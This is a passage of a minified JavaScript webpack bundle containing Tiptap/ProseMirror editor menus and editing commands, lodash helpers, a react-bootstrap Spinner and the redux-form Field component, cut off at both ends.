this.hide();this.updatePosition(),this.show()}},this.mousedownHandler=()=>{this.preventHide=!0},this.focusHandler=()=>{setTimeout(()=>this.update(this.editor.view))},this.blurHandler=({event:e})=>{var t;if(this.preventHide){this.preventHide=!1;return}(null==e?void 0:e.relatedTarget)&&(null==(t=this.element.parentNode)?void 0:t.contains(e.relatedTarget))||(null==e?void 0:e.relatedTarget)!==this.editor.view.dom&&this.hide()},this.editor=e,this.element=t,this.view=n,this.appendTo=i,this.floatingUIOptions={...this.floatingUIOptions,...r},this.element.tabIndex=0,o&&(this.shouldShow=o),this.element.addEventListener("mousedown",this.mousedownHandler,{capture:!0}),this.editor.on("focus",this.focusHandler),this.editor.on("blur",this.blurHandler),this.update(n,n.state),this.getShouldShow()&&(this.show(),this.updatePosition())}getTextContent(e){return(0,r.q4)(e,{textSerializers:(0,r.iR)(this.editor.schema)})}get middlewares(){let e=[];return this.floatingUIOptions.flip&&e.push((0,i.UU)("boolean"!=typeof this.floatingUIOptions.flip?this.floatingUIOptions.flip:void 0)),this.floatingUIOptions.shift&&e.push((0,i.BN)("boolean"!=typeof this.floatingUIOptions.shift?this.floatingUIOptions.shift:void 0)),this.floatingUIOptions.offset&&e.push((0,i.cY)("boolean"!=typeof this.floatingUIOptions.offset?this.floatingUIOptions.offset:void 0)),this.floatingUIOptions.arrow&&e.push((0,i.UE)(this.floatingUIOptions.arrow)),this.floatingUIOptions.size&&e.push((0,i.Ej)("boolean"!=typeof this.floatingUIOptions.size?this.floatingUIOptions.size:void 0)),this.floatingUIOptions.autoPlacement&&e.push((0,i.RK)("boolean"!=typeof this.floatingUIOptions.autoPlacement?this.floatingUIOptions.autoPlacement:void 0)),this.floatingUIOptions.hide&&e.push((0,i.jD)("boolean"!=typeof this.floatingUIOptions.hide?this.floatingUIOptions.hide:void 0)),this.floatingUIOptions.inline&&e.push((0,i.mG)("boolean"!=typeof this.floatingUIOptions.inline?this.floatingUIOptions.inline:void 0)),e}getShouldShow(e){var t;let{state:n}=this.view,{selection:r}=n,{ranges:i}=r,o=Math.min(...i.map(e=>e.$from.pos)),s=Math.max(...i.map(e=>e.$to.pos));return null==(t=this.shouldShow)?void 0:t.call(this,{editor:this.editor,view:this.view,state:n,oldState:e,from:o,to:s})}updatePosition(){let{selection:e}=this.editor.state,t=(0,r.MG)(this.view,e.from,e.to);(0,i.rD)({getBoundingClientRect:()=>t,getClientRects:()=>[t]},this.element,{placement:this.floatingUIOptions.placement,strategy:this.floatingUIOptions.strategy,middleware:this.middlewares}).then(({x:e,y:t,strategy:n})=>{this.element.style.width="max-content",this.element.style.position=n,this.element.style.left=`${e}px`,this.element.style.top=`${t}px`,this.isVisible&&this.floatingUIOptions.onUpdate&&this.floatingUIOptions.onUpdate()})}update(e,t){let n=!(null==t?void 0:t.selection.eq(e.state.selection)),r=!(null==t?void 0:t.doc.eq(e.state.doc));this.updateHandler(e,n,r,t)}show(){var e;if(this.isVisible)return;this.element.style.visibility="visible",this.element.style.opacity="1";let t="function"==typeof this.appendTo?this.appendTo():this.appendTo;null==(e=null!=t?t:this.view.dom.parentElement)||e.appendChild(this.element),this.floatingUIOptions.onShow&&this.floatingUIOptions.onShow(),this.isVisible=!0}hide(){this.isVisible&&(this.element.style.visibility="hidden",this.element.style.opacity="0",this.element.remove(),this.floatingUIOptions.onHide&&this.floatingUIOptions.onHide(),this.isVisible=!1)}destroy(){this.hide(),this.element.removeEventListener("mousedown",this.mousedownHandler,{capture:!0}),this.editor.off("focus",this.focusHandler),this.editor.off("blur",this.blurHandler),this.floatingUIOptions.onDestroy&&this.floatingUIOptions.onDestroy()}},f=e=>new o.k_({key:"string"==typeof e.pluginKey?new o.hs(e.pluginKey):e.pluginKey,view:t=>new h({view:t,...e})});r.YY.create({name:"floatingMenu",addOptions:()=>({element:null,options:{},pluginKey:"floatingMenu",appendTo:void 0,shouldShow:null}),addProseMirrorPlugins(){return this.options.element?[f({pluginKey:this.options.pluginKey,editor:this.editor,element:this.options.element,options:this.options.options,appendTo:this.options.appendTo,shouldShow:this.options.shouldShow})]:[]}});var m=c.forwardRef(({pluginKey:e="bubbleMenu",editor:t,updateDelay:n,resizeDelay:r,appendTo:i,shouldShow:o=null,getReferencedVirtualElement:s,options:l,children:h,...f},m)=>{let g=(0,c.useRef)(document.createElement("div"));"function"==typeof m?m(g.current):m&&(m.current=g.current);let{editor:y}=(0,u.aA)(),v=t||y,b={updateDelay:n,resizeDelay:r,appendTo:i,pluginKey:e,shouldShow:o,getReferencedVirtualElement:s,options:l},w=(0,c.useRef)(b);return w.current=b,(0,c.useEffect)(()=>{if(null==v?void 0:v.isDestroyed)return;if(!v)return void console.warn("BubbleMenu component is not rendered inside of an editor component or does not have editor prop.");let e=g.current;e.style.visibility="hidden",e.style.position="absolute";let t=a({...w.current,editor:v,element:e});v.registerPlugin(t);let n=w.current.pluginKey;return()=>{v.unregisterPlugin(n),window.requestAnimationFrame(()=>{e.parentNode&&e.parentNode.removeChild(e)})}},[v]),(0,d.createPortal)((0,p.jsx)("div",{...f,children:h}),g.current)});c.forwardRef(({pluginKey:e="floatingMenu",editor:t,appendTo:n,shouldShow:r=null,options:i,children:o,...s},l)=>{let a=(0,c.useRef)(document.createElement("div"));"function"==typeof l?l(a.current):l&&(l.current=a.current);let{editor:h}=(0,u.aA)();return(0,c.useEffect)(()=>{let o=a.current;if(o.style.visibility="hidden",o.style.position="absolute",(null==t?void 0:t.isDestroyed)||(null==h?void 0:h.isDestroyed))return;let s=t||h;if(!s)return void console.warn("FloatingMenu component is not rendered inside of an editor component or does not have editor prop.");let l=f({editor:s,element:o,pluginKey:e,appendTo:n,shouldShow:r,options:i});return s.registerPlugin(l),()=>{s.unregisterPlugin(e),window.requestAnimationFrame(()=>{o.parentNode&&o.parentNode.removeChild(o)})}},[t,h,n,e,r,i]),(0,d.createPortal)((0,p.jsx)("div",{...s,children:o}),a.current)})},64808:e=>{e.exports=function(e){var t=-1,n=Array(e.size);return e.forEach(function(e,r){n[++t]=[r,e]}),n}},65397:(e,t,n)=>{var r=n(40087),i=n(48108),o=Object.prototype.propertyIsEnumerable,s=Object.getOwnPropertySymbols;e.exports=s?function(e){return null==e?[]:r(s(e=Object(e)),function(t){return o.call(e,t)})}:i},65442:(e,t,n)=>{"use strict";n.d(t,{A:()=>u});var r=n(85203),i=n.n(r),o=n(12115),s=n(83935),l=n(95155);let a=o.forwardRef((e,t)=>{let{bsPrefix:n,variant:r,animation:o="border",size:a,as:u="div",className:c,...d}=e;n=(0,s.oU)(n,"spinner");let p="".concat(n,"-").concat(o);return(0,l.jsx)(u,{ref:t,...d,className:i()(c,p,a&&"".concat(p,"-").concat(a),r&&"text-".concat(r))})});a.displayName="Spinner";let u=a},67806:(e,t,n)=>{var r=n(7325),i=n(96437),o=Object.prototype.hasOwnProperty;e.exports=function(e,t,n){var s=e[t];o.call(e,t)&&i(s,n)&&(void 0!==n||t in e)||r(e,t,n)}},68336:e=>{e.exports=function(e){return function(t,n,r){for(var i=-1,o=Object(t),s=r(t),l=s.length;l--;){var a=s[e?l:++i];if(!1===n(o[a],a,o))break}return t}}},68455:e=>{e.exports=function(e){var t=this.__data__,n=t.delete(e);return this.size=t.size,n}},68834:e=>{e.exports=function(e){var t=-1,n=Array(e.size);return e.forEach(function(e){n[++t]=e}),n}},69765:e=>{e.exports=function(e,t){return null==e?void 0:e[t]}},69899:(e,t,n)=>{var r=n(91364),i=n(99680);e.exports=function(e,t){t=r(t,e);for(var n=0,o=t.length;null!=e&&n<o;)e=e[i(t[n++])];return n&&n==o?e:void 0}},70531:e=>{var t=Object.prototype.toString;e.exports=function(e){return t.call(e)}},71274:(e,t,n)=>{e.exports=n(48426)(Object.getPrototypeOf,Object)},71341:(e,t,n)=>{var r=n(60821);e.exports=function(e){var t=r(e,function(e){return 500===n.size&&n.clear(),e}),n=t.cache;return t}},71773:e=>{e.exports=function(e){return e}},72107:(e,t,n)=>{"use strict";n.d(t,{$f:()=>R,G2:()=>b,I$:()=>A,Im:()=>I,Qv:()=>a,Sd:()=>y,Z1:()=>C,_G:()=>c,_e:()=>h,bh:()=>w,eB:()=>u,eT:()=>g,ec:()=>N,hy:()=>T,ic:()=>s,iz:()=>E,pC:()=>k,yY:()=>x,y_:()=>L});var r=n(62463),i=n(92322),o=n(51876);let s=(e,t)=>!e.selection.empty&&(t&&t(e.tr.deleteSelection().scrollIntoView()),!0);function l(e,t){let{$cursor:n}=e.selection;return n&&(t?t.endOfTextblock("backward",e):!(n.parentOffset>0))?n:null}let a=(e,t,n)=>{let s=l(e,n);if(!s)return!1;let a=f(s);if(!a){let n=s.blockRange(),i=n&&(0,r.jP)(n);return null!=i&&(t&&t(e.tr.lift(n,i).scrollIntoView()),!0)}let u=a.nodeBefore;if(O(e,a,t,-1))return!0;if(0==s.parent.content.size&&(p(u,"end")||o.nh.isSelectable(u)))for(let n=s.depth;;n--){let l=(0,r.$L)(e.doc,s.before(n),s.after(n),i.Ji.empty);if(l&&l.slice.size<l.to-l.from){if(t){let n=e.tr.step(l);n.setSelection(p(u,"end")?o.LN.findFrom(n.doc.resolve(n.mapping.map(a.pos,-1)),-1):o.nh.create(n.doc,a.pos-u.nodeSize)),t(n.scrollIntoView())}return!0}if(1==n||s.node(n-1).childCount>1)break}return!!u.isAtom&&a.depth==s.depth-1&&(t&&t(e.tr.delete(a.pos-u.nodeSize,a.pos).scrollIntoView()),!0)},u=(e,t,n)=>{let r=l(e,n);if(!r)return!1;let i=f(r);return!!i&&d(e,i,t)},c=(e,t,n)=>{let r=m(e,n);if(!r)return!1;let i=v(r);return!!i&&d(e,i,t)};function d(e,t,n){let s=t.nodeBefore,l=t.pos-1;for(;!s.isTextblock;l--){if(s.type.spec.isolating)return!1;let e=s.lastChild;if(!e)return!1;s=e}let a=t.nodeAfter,u=t.pos+1;for(;!a.isTextblock;u++){if(a.type.spec.isolating)return!1;let e=a.firstChild;if(!e)return!1;a=e}let c=(0,r.$L)(e.doc,l,u,i.Ji.empty);if(!c||c.from!=l||c instanceof r.Ln&&c.slice.size>=u-l)return!1;if(n){let t=e.tr.step(c);t.setSelection(o.U3.create(t.doc,l)),n(t.scrollIntoView())}return!0}function p(e,t,n=!1){for(let r=e;r;r="start"==t?r.firstChild:r.lastChild){if(r.isTextblock)return!0;if(n&&1!=r.childCount)break}return!1}let h=(e,t,n)=>{let{$head:r,empty:i}=e.selection,s=r;if(!i)return!1;if(r.parent.isTextblock){if(n?!n.endOfTextblock("backward",e):r.parentOffset>0)return!1;s=f(r)}let l=s&&s.nodeBefore;return!!l&&!!o.nh.isSelectable(l)&&(t&&t(e.tr.setSelection(o.nh.create(e.doc,s.pos-l.nodeSize)).scrollIntoView()),!0)};function f(e){if(!e.parent.type.spec.isolating)for(let t=e.depth-1;t>=0;t--){if(e.index(t)>0)return e.doc.resolve(e.before(t+1));if(e.node(t).type.spec.isolating)break}return null}function m(e,t){let{$cursor:n}=e.selection;return n&&(t?t.endOfTextblock("forward",e):!(n.parentOffset<n.parent.content.size))?n:null}let g=(e,t,n)=>{let s=m(e,n);if(!s)return!1;let l=v(s);if(!l)return!1;let a=l.nodeAfter;if(O(e,l,t,1))return!0;if(0==s.parent.content.size&&(p(a,"start")||o.nh.isSelectable(a))){let n=(0,r.$L)(e.doc,s.before(),s.after(),i.Ji.empty);if(n&&n.slice.size<n.to-n.from){if(t){let r=e.tr.step(n);r.setSelection(p(a,"start")?o.LN.findFrom(r.doc.resolve(r.mapping.map(l.pos)),1):o.nh.create(r.doc,r.mapping.map(l.pos))),t(r.scrollIntoView())}return!0}}return!!a.isAtom&&l.depth==s.depth-1&&(t&&t(e.tr.delete(l.pos,l.pos+a.nodeSize).scrollIntoView()),!0)},y=(e,t,n)=>{let{$head:r,empty:i}=e.selection,s=r;if(!i)return!1;if(r.parent.isTextblock){if(n?!n.endOfTextblock("forward",e):r.parentOffset<r.parent.content.size)return!1;s=v(r)}let l=s&&s.nodeAfter;return!!l&&!!o.nh.isSelectable(l)&&(t&&t(e.tr.setSelection(o.nh.create(e.doc,s.pos)).scrollIntoView()),!0)};function v(e){if(!e.parent.type.spec.isolating)for(let t=e.depth-1;t>=0;t--){let n=e.node(t);if(e.index(t)+1<n.childCount)return e.doc.resolve(e.after(t+1));if(n.type.spec.isolating)break}return null}let b=(e,t)=>{let n=e.selection,i=n instanceof o.nh,s;if(i){if(n.node.isTextblock||!(0,r.n9)(e.doc,n.from))return!1;s=n.from}else if(null==(s=(0,r.N0)(e.doc,n.from,-1)))return!1;if(t){let n=e.tr.join(s);i&&n.setSelection(o.nh.create(n.doc,s-e.doc.resolve(s).nodeBefore.nodeSize)),t(n.scrollIntoView())}return!0},w=(e,t)=>{let n=e.selection,i;if(n instanceof o.nh){if(n.node.isTextblock||!(0,r.n9)(e.doc,n.to))return!1;i=n.to}else if(null==(i=(0,r.N0)(e.doc,n.to,1)))return!1;return t&&t(e.tr.join(i).scrollIntoView()),!0},x=(e,t)=>{let{$from:n,$to:i}=e.selection,o=n.blockRange(i),s=o&&(0,r.jP)(o);return null!=s&&(t&&t(e.tr.lift(o,s).scrollIntoView()),!0)},k=(e,t)=>{let{$head:n,$anchor:r}=e.selection;return!!n.parent.type.spec.code&&!!n.sameParent(r)&&(t&&t(e.tr.insertText("\n").scrollIntoView()),!0)};function S(e){for(let t=0;t<e.edgeCount;t++){let{type:n}=e.edge(t);if(n.isTextblock&&!n.hasRequiredAttrs())return n}return null}let A=(e,t)=>{let{$head:n,$anchor:r}=e.selection;if(!n.parent.type.spec.code||!n.sameParent(r))return!1;let i=n.node(-1),s=n.indexAfter(-1),l=S(i.contentMatchAt(s));if(!l||!i.canReplaceWith(s,s,l))return!1;if(t){let r=n.after(),i=e.tr.replaceWith(r,r,l.createAndFill());i.setSelection(o.LN.near(i.doc.resolve(r),1)),t(i.scrollIntoView())}return!0},C=(e,t)=>{let n=e.selection,{$from:r,$to:i}=n;if(n instanceof o.i5||r.parent.inlineContent||i.parent.inlineContent)return!1;let s=S(i.parent.contentMatchAt(i.indexAfter()));if(!s||!s.isTextblock)return!1;if(t){let n=(!r.parentOffset&&i.index()<i.parent.childCount?r:i).pos,l=e.tr.insert(n,s.createAndFill());l.setSelection(o.U3.create(l.doc,n+1)),t(l.scrollIntoView())}return!0},E=(e,t)=>{let{$cursor:n}=e.selection;if(!n||n.parent.content.size)return!1;if(n.depth>1&&n.after()!=n.end(-1)){let i=n.before();if((0,r.zy)(e.doc,i))return t&&t(e.tr.split(i).scrollIntoView()),!0}let i=n.blockRange(),o=i&&(0,r.jP)(i);return null!=o&&(t&&t(e.tr.lift(i,o).scrollIntoView()),!0)},T=(e,t)=>{let{$from:n,to:r}=e.selection,i,s=n.sharedDepth(r);return 0!=s&&(i=n.before(s),t&&t(e.tr.setSelection(o.nh.create(e.doc,i))),!0)};function O(e,t,n,s){let l,a,u,c=t.nodeBefore,d=t.nodeAfter,h,f,m=c.type.spec.isolating||d.type.spec.isolating;if(!m&&(l=t.nodeBefore,a=t.nodeAfter,u=t.index(),l&&a&&l.type.compatibleContent(a.type)&&(!l.content.size&&t.parent.canReplace(u-1,u)?(n&&n(e.tr.delete(t.pos-l.nodeSize,t.pos).scrollIntoView()),!0):!!t.parent.canReplace(u,u+1)&&!!(a.isTextblock||(0,r.n9)(e.doc,t.pos))&&(n&&n(e.tr.join(t.pos).scrollIntoView()),!0))))return!0;let g=!m&&t.parent.canReplace(t.index(),t.index()+1);if(g&&(h=(f=c.contentMatchAt(c.childCount)).findWrapping(d.type))&&f.matchType(h[0]||d.type).validEnd){if(n){let o=t.pos+d.nodeSize,s=i.FK.empty;for(let e=h.length-1;e>=0;e--)s=i.FK.from(h[e].create(null,s));s=i.FK.from(c.copy(s));let l=e.tr.step(new r.Wg(t.pos-1,o,t.pos,o,new i.Ji(s,1,0),h.length,!0)),a=l.doc.resolve(o+2*h.length);a.nodeAfter&&a.nodeAfter.type==c.type&&(0,r.n9)(l.doc,a.pos)&&l.join(a.pos),n(l.scrollIntoView())}return!0}let y=d.type.spec.isolating||s>0&&m?null:o.LN.findFrom(t,1),v=y&&y.$from.blockRange(y.$to),b=v&&(0,r.jP)(v);if(null!=b&&b>=t.depth)return n&&n(e.tr.lift(v,b).scrollIntoView()),!0;if(g&&p(d,"start",!0)&&p(c,"end")){let o=c,s=[];for(;s.push(o),!o.isTextblock;)o=o.lastChild;let l=d,a=1;for(;!l.isTextblock;l=l.firstChild)a++;if(o.canReplace(o.childCount,o.childCount,l.content)){if(n){let o=i.FK.empty;for(let e=s.length-1;e>=0;e--)o=i.FK.from(s[e].copy(o));n(e.tr.step(new r.Wg(t.pos-s.length,t.pos+d.nodeSize,t.pos+a,t.pos+d.nodeSize-a,new i.Ji(o,s.length,0),0,!0)).scrollIntoView())}return!0}}return!1}function M(e){return function(t,n){let r=t.selection,i=e<0?r.$from:r.$to,s=i.depth;for(;i.node(s).isInline;){if(!s)return!1;s--}return!!i.node(s).isTextblock&&(n&&n(t.tr.setSelection(o.U3.create(t.doc,e<0?i.start(s):i.end(s)))),!0)}}let R=M(-1),N=M(1);function I(e,t=null){return function(n,i){let{$from:o,$to:s}=n.selection,l=o.blockRange(s),a=l&&(0,r.oM)(l,e,t);return!!a&&(i&&i(n.tr.wrap(l,a).scrollIntoView()),!0)}}function L(e,t=null){return function(n,r){let i=!1;for(let r=0;r<n.selection.ranges.length&&!i;r++){let{$from:{pos:o},$to:{pos:s}}=n.selection.ranges[r];n.doc.nodesBetween(o,s,(r,o)=>{if(i)return!1;if(!(!r.isTextblock||r.hasMarkup(e,t)))if(r.type==e)i=!0;else{let t=n.doc.resolve(o),r=t.index();i=t.parent.canReplaceWith(r,r+1,e)}})}if(!i)return!1;if(r){let i=n.tr;for(let r=0;r<n.selection.ranges.length;r++){let{$from:{pos:o},$to:{pos:s}}=n.selection.ranges[r];i.setBlockType(o,s,e,t)}r(i.scrollIntoView())}return!0}}function D(...e){return function(t,n,r){for(let i=0;i<e.length;i++)if(e[i](t,n,r))return!0;return!1}}let z=D(s,a,h),j=D(s,g,y),F={Enter:D(k,C,E,(e,t)=>{let{$from:n,$to:i}=e.selection;if(e.selection instanceof o.nh&&e.selection.node.isBlock)return!!n.parentOffset&&!!(0,r.zy)(e.doc,n.pos)&&(t&&t(e.tr.split(n.pos).scrollIntoView()),!0);if(!n.depth)return!1;let s=[],l,a,u=!1,c=!1;for(let e=n.depth;;e--){if(n.node(e).isBlock){let t;u=n.end(e)==n.pos+(n.depth-e),c=n.start(e)==n.pos-(n.depth-e),a=S(n.node(e-1).contentMatchAt(n.indexAfter(e-1)));s.unshift(t||(u&&a?{type:a}:null)),l=e;break}if(1==e)return!1;s.unshift(null)}let d=e.tr;(e.selection instanceof o.U3||e.selection instanceof o.i5)&&d.deleteSelection();let p=d.mapping.map(n.pos),h=(0,r.zy)(d.doc,p,s.length,s);if(h||(s[0]=a?{type:a}:null,h=(0,r.zy)(d.doc,p,s.length,s)),!h)return!1;if(d.split(p,s.length,s),!u&&c&&n.node(l).type!=a){let e=d.mapping.map(n.before(l)),t=d.doc.resolve(e);a&&n.node(l-1).canReplaceWith(t.index(),t.index()+1,a)&&d.setNodeMarkup(d.mapping.map(n.before(l)),a)}return t&&t(d.scrollIntoView()),!0}),"Mod-Enter":A,Backspace:z,"Mod-Backspace":z,"Shift-Backspace":z,Delete:j,"Mod-Delete":j,"Mod-a":(e,t)=>(t&&t(e.tr.setSelection(new o.i5(e.doc))),!0)},_={"Ctrl-h":F.Backspace,"Alt-Backspace":F["Mod-Backspace"],"Ctrl-d":F.Delete,"Ctrl-Alt-Backspace":F["Mod-Delete"],"Alt-Delete":F["Mod-Delete"],"Alt-d":F["Mod-Delete"],"Ctrl-a":R,"Ctrl-e":N};for(let e in F)_[e]=F[e];"undefined"!=typeof navigator?/Mac|iP(hone|[oa]d)/.test(navigator.platform):"undefined"!=typeof os&&os.platform&&os.platform()},72876:e=>{e.exports=Array.isArray},72883:(e,t,n)=>{var r=n(61985);e.exports=function(e){return null==e?"":r(e)}},73465:(e,t,n)=>{"use strict";n.d(t,{A:()=>j});var r=n(88945),i=n(29460),o=n(92466),s=n(12115),l=n(12758),a=n.n(l),u=n(38667),c=n.n(u),d=n(67810),p=n(19100),h=function(e,t,n,i){var o=t.value;return"checkbox"===e?(0,r.A)({},t,{checked:!!o}):"radio"===e?(0,r.A)({},t,{checked:i(o,n),value:n}):"select-multiple"===e?(0,r.A)({},t,{value:o||[]}):"file"===e?(0,r.A)({},t,{value:o||void 0}):t},f=n(40083),m=function(e){var t=[];if(e)for(var n=0;n<e.length;n++){var r=e[n];r.selected&&t.push(r.value)}return t};let g=function(e,t){if((0,f.A)(e)){if(!t&&e.nativeEvent&&void 0!==e.nativeEvent.text||t&&void 0!==e.nativeEvent)return e.nativeEvent.text;var n=e.target,r=n.type,i=n.value,o=n.checked,s=n.files,l=e.dataTransfer;return"checkbox"===r?!!o:"file"===r?s||l&&l.files:"select-multiple"===r?m(e.target.options):i}return e};var y="undefined"!=typeof window&&window.navigator&&window.navigator.product&&"ReactNative"===window.navigator.product;let v=function(e,t){var n=t.name,r=t.parse,i=t.normalize,o=g(e,y);return r&&(o=r(o,n)),i&&(o=i(n,o)),o};var b="text",w=n(61878),x=n(6230);let k=function(e,t,n){return(0,x.isValidElementType)(e[t])?null:Error("Invalid prop `"+t+"` supplied to `"+n+"`.")};var S=["_reduxForm"],A=function(e){return e&&"object"==typeof e},C=function(e){return e&&"function"==typeof e},E=function(e){A(e)&&C(e.preventDefault)&&e.preventDefault()},T=function(e,t){if(A(e)&&A(e.dataTransfer)&&C(e.dataTransfer.getData))return e.dataTransfer.getData(t)},O=function(e,t,n){A(e)&&A(e.dataTransfer)&&C(e.dataTransfer.setData)&&e.dataTransfer.setData(t,n)};let M=function(e){var t=e.deepEqual,n=e.getIn,i=function(e,t){var n=w.A.getIn(e,t);return n&&n._error?n._error:n},l=function(e,t){var r=n(e,t);return r&&r._warning?r._warning:r},u=function(n){function i(){for(var e,t=arguments.length,i=Array(t),o=0;o<t;o++)i[o]=arguments[o];return(e=n.call.apply(n,[this].concat(i))||this).ref=s.createRef(),e.isPristine=function(){return e.props.pristine},e.getValue=function(){return e.props.value},e.handleChange=function(t){var n=e.props,i=n.name,o=n.dispatch,s=n.parse,l=n.normalize,a=n.onChange,u=n._reduxForm,c=n.value,d=v(t,{name:i,parse:s,normalize:l}),p=!1;if(a)if(!y&&(0,f.A)(t))a((0,r.A)({},t,{preventDefault:function(){return p=!0,E(t)}}),d,c,i);else{var h=a(t,d,c,i);y&&(p=h)}!p&&(o(u.change(i,d)),u.asyncValidate&&u.asyncValidate(i,d,"change"))},e.handleFocus=function(t){var n=e.props,i=n.name,o=n.dispatch,s=n.onFocus,l=n._reduxForm,a=!1;s&&(y?a=s(t,i):s((0,r.A)({},t,{preventDefault:function(){return a=!0,E(t)}}),i)),a||o(l.focus(i))},e.handleBlur=function(t){var n=e.props,i=n.name,o=n.dispatch,s=n.parse,l=n.normalize,a=n.onBlur,u=n._reduxForm,c=n._value,d=n.value,p=v(t,{name:i,parse:s,normalize:l});p===c&&void 0!==c&&(p=d);var h=!1;a&&(y?h=a(t,p,d,i):a((0,r.A)({},t,{preventDefault:function(){return h=!0,E(t)}}),p,d,i)),!h&&(o(u.blur(i,p)),u.asyncValidate&&u.asyncValidate(i,p,"blur"))},e.handleDragStart=function(t){var n=e.props,r=n.name,i=n.onDragStart,o=n.value;O(t,b,null==o?"":o),i&&i(t,r)},e.handleDrop=function(t){var n=e.props,i=n.name,o=n.dispatch,s=n.onDrop,l=n._reduxForm,a=n.value,u=T(t,b),c=!1;s&&s((0,r.A)({},t,{preventDefault:function(){return c=!0,E(t)}}),u,a,i),c||(o(l.change(i,u)),E(t))},e}(0,o.A)(i,n);var l=i.prototype;return l.shouldComponentUpdate=function(e){var n=this,r=Object.keys(e),i=Object.keys(this.props);return!!(this.props.children||e.children||r.length!==i.length||r.some(function(r){return~(e.immutableProps||[]).indexOf(r)?n.props[r]!==e[r]:!~S.indexOf(r)&&!t(n.props[r],e[r])}))},l.getRenderedComponent=function(){return this.ref.current},l.render=function(){var t,n,i,o,l,a,u,c,p,f,m,g,y,v,b,w,x,k,S,A,C,E,T,O,M,R,N,I,L,D=this.props,z=D.component,j=D.forwardRef,F=D.name,_=D._reduxForm,P=(D.normalize,D.onBlur,D.onChange,D.onFocus,D.onDragStart,D.onDrop,D.immutableProps,(0,d.A)(D,["component","forwardRef","name","_reduxForm","normalize","onBlur","onChange","onFocus","onDragStart","onDrop","immutableProps"])),$=(t=(0,r.A)({},P,{form:_.form,onBlur:this.handleBlur,onChange:this.handleChange,onDrop:this.handleDrop,onDragStart:this.handleDragStart,onFocus:this.handleFocus}),n=e.getIn,i=e.toJS,o=e.deepEqual,l=t.asyncError,a=t.asyncValidating,u=t.onBlur,c=t.onChange,p=t.onDrop,f=t.onDragStart,m=t.dirty,g=t.dispatch,y=t.onFocus,v=t.form,b=t.format,w=t.initial,t.parse,x=t.pristine,k=t.props,S=t.state,A=t.submitError,C=t.submitFailed,E=t.submitting,T=t.syncError,O=t.syncWarning,t.validate,M=t.value,R=t._value,t.warn,N=(0,d.A)(t,["asyncError","asyncValidating","onBlur","onChange","onDrop","onDragStart","dirty","dispatch","onFocus","form","format","initial","parse","pristine","props","state","submitError","submitFailed","submitting","syncError","syncWarning","validate","value","_value","warn"]),I=T||l||A,L=function(e,t){if(null===t)return e;var n=null==e?"":e;return t?t(e,F):n}(M,b),{input:h(N.type,{name:F,onBlur:u,onChange:c,onDragStart:f,onDrop:p,onFocus:y,value:L},R,o),meta:(0,r.A)({},i(S),{active:!!(S&&n(S,"active")),asyncValidating:a,autofilled:!!(S&&n(S,"autofilled")),dirty:m,dispatch:g,error:I,form:v,initial:w,warning:O,invalid:!!I,pristine:x,submitting:!!E,submitFailed:!!C,touched:!!(S&&n(S,"touched")),valid:!I,visited:!!(S&&n(S,"visited"))}),custom:(0,r.A)({},N,{},k)}),B=$.custom,U=(0,d.A)($,["custom"]);if(j&&(B.ref=this.ref),"string"!=typeof z)return(0,s.createElement)(z,(0,r.A)({},U,{},B));var H=U.input;return U.meta,(0,s.createElement)(z,(0,r.A)({},H,{},B))},i}(s.Component);return u.propTypes={component:k,props:a().object},(0,p.Ng)(function(e,r){var o=r.name,s=r._reduxForm,a=s.initialValues,u=(0,s.getFormState)(e),c=n(u,"initial."+o),d=void 0!==c?c:a&&n(a,o),p=n(u,"values."+o),h=n(u,"submitting"),f=i(n(u,"syncErrors"),o),m=l(n(u,"syncWarnings"),o),g=t(p,d);return{asyncError:n(u,"asyncErrors."+o),asyncValidating:n(u,"asyncValidating")===o,dirty:!g,pristine:g,state:n(u,"fields."+o),submitError:n(u,"submitErrors."+o),submitFailed:n(u,"submitFailed"),submitting:h,syncError:f,syncWarning:m,initial:d,value:p,_value:r.value}},void 0,void 0,{forwardRef:!0})(u)};var R=n(62169),N=n.n(R),I=function(e,t,n,r,i,o){if(o)return e===t};let L=function(e,t,n){var r=N()(e.props,t,I),i=N()(e.state,n,I);return!r||!i},D=function(e,t){var n=e._reduxForm.sectionPrefix;return n?n+"."+t:t};var z=n(1534);let j=function(e){var t=M(e),n=e.setIn,l=function(e){function l(t){var r;if((r=e.call(this,t)||this).ref=s.createRef(),r.normalize=function(e,t){var i=r.props.normalize;if(!i)return t;var o=r.props._reduxForm.getValues(),s=r.value,l=n(o,e,t);return i(t,s,l,o,e)},!t._reduxForm)throw Error("Field must be inside a component decorated with reduxForm()");return r}(0,o.A)(l,e);var a=l.prototype;return a.componentDidMount=function(){var e=this;this.props._reduxForm.register(this.name,"Field",function(){return e.props.validate},function(){return e.props.warn})},a.shouldComponentUpdate=function(e,t){return L(this,e,t)},a.componentDidUpdate=function(e){var t=this,n=D(e,e.name),r=D(this.props,this.props.name);n===r&&w.A.deepEqual(e.validate,this.props.validate)&&w.A.deepEqual(e.warn,this.props.warn)||(this.props._reduxForm.unregister(n),this.props._reduxForm.register(r,"Field",function(){return t.props.validate},function(){return t.props.warn}))},a.componentWillUnmount=function(){this.props._reduxForm.unregister(this.name)},a.getRenderedComponent=function(){return c()(this.props.forwardRef,"If you want to access getRenderedComponent(), you must specify a forwardRef prop to Field"),this.ref.current?this.ref.current.getRenderedComponent():void 0},a.render=function(){return(0,s.createElement)(t,(0,r.A)({},this.props,{name:this.name,normalize:this.normalize,ref:this.ref}))},(0,i.A)(l,[{key:"name",get:function(){return D(this.props,this.props.name)}},{key:"dirty",get:function(){return!this.pristine}},{key:"pristine",get:function(){return!!(this.ref.current&&this.ref.current.isPristine())}},{key:"value",get:function(){return this.ref.current&&this.ref.current.getValue()}}]),l}(s.Component);return l.propTypes={name:a().string.isRequired,component:k,format:a().func,normalize:a().func,onBlur:a().func,onChange:a().func,onFocus:a().func,onDragStart:a().func,onDrop:a().func,parse:a().func,props:a().object,validate:a().oneOfType([a().func,a().arrayOf(a().func)]),warn:a().oneOfType([a().func,a().arrayOf(a().func)]),forwardRef:a().bool,immutableProps:a().arrayOf(a().string),_reduxForm:a().object},(0,z.Po)(l)}(w.A)},75535:(e,t,n)=>{var r=n(31330),i=n(65397),o=n(3480);e.exports=function(e){return r(e,o,i)}},76341:(e,t,n)=>{"use strict";n.d(t,{A:()=>o,D:()=>i});var r=n(76908),i=r.bP.create({name:"heading",addOptions:()=>({levels:[1,2,3,4,5,6],HTMLAttributes:{}}),content:"inline*",group:"block",defining:!0,addAttributes:()=>({level:{default:1,rendered:!1}}),parseHTML(){return this.options.levels.map(e=>({tag:`h${e}`,attrs:{level:e}}))},renderHTML({node:e,HTMLAttributes:t}){let 